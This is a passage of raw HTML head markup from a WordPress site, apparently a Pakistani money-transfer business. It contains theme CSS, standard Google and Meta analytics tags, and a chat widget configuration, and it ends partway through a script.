				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1769173177" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>


<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>


<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>

<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular post-template-default single single-post postid-20871 single-format-standard wp-theme-tradent wp-child-theme-tradent-child layout-wide has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
